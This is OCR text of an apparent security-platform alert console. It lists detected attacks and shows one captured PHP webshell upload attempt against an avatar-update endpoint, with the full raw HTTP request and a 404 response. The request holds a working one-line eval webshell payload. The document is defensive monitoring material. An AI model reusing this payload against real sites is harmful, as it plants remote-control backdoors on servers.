 安全感知平台
Security Intelligence Platform
V3.0.58
监控中心
处置中心
分析中心
资产中心
处置中心
风险资产视角
威胁视角
安全事件
安全告警
自动响应策略
处置记录
安全告警
告警总数
中威胁 4
低威胁 3
导出列表
筛选结果： 处置状态： 未处置
序号 威胁描述
1 服务器敏感文件访问
2 --语句SQL注入攻击
3 SQLServer加密快速暴力破解攻击成功
4 SQLServer加密快速暴力破解攻击成功
5 通用PHP代码注入攻击
6 PHP Webshell上传
7 ThinkPHP5 任意代码执行漏洞
8 WebShell后门扫描检测文件名包含fuck
9 Fortinet FortiOS目录穿越漏洞(CVE-2018-13379)
10 MYSQL弱密码风险
11 SQLServer加密快速暴力破解攻击
12 SQLServer加密快速暴力破解攻击
13 检测到使用明文登录，登录的账号信息可能会被非法窃...
14 (MS01-060)Microsoft SQL Server缓冲区溢出漏洞(CV...
15 Baiduspider网站爬虫
告警详情
PHP Webshell上传
处置状态： 未处置
确定性等级： 低可信
威胁等级： 高威胁
命中规则数： 1
攻击阶段： 入侵
数据来源： SANGFOR STA(192.168....
2
未处置
0
已挂起
0
处置中
0
已处置
已处置
威胁分析
攻击者分析
风险资产-受害者
处置建议
全部攻击者（1）
请选择
182.107.177.86(江西)
失败
告警次数： 2次
最近发生时间： 2022-03-01 06:53:32
共1项
1
受害者（2） SERVER5-12(192.168.5.12)
告警详情
原始日志列表
基本详情
http 告警1次
失败
182.107.177.86(江西)
端口：56979
SERVER5-12(192.168.5....
端口：80
攻击者IP 182.107.177.86(江西)
攻击者端口 56979
受害者IP SERVER5-12(192.168....
受害者端口 80
协议 http
url路径 zjxh.gyfc.net.cn/index.php?c=api&m=...
状态码 404
趋势图
数据包内容
解码小助手
下载PCAP包
UTF-8
Hex
请求
请求头
GET /index.php?
c=api&m=data2&auth=50ce0d2401ce4802751739552c8e4467&param=
update_avatar&file=data:image/php;base64,<?php
@eval($_POST[shell]);?>blshell HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; bingbot/2.0;
http://www.bing.com/bingbot.htm)
Host: zjxh.gyfc.net.cn
响应
响应头
HTTP/1.1 404 Not Found
Content-Type: text/html
Accept-Ranges: bytes
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: *
Access-Control-Allow-Methods: GET,POST,OPTIONS
Date: Mon, 28 Feb 2022 22:53:32 GMT
Content-Length: 1163
拼 中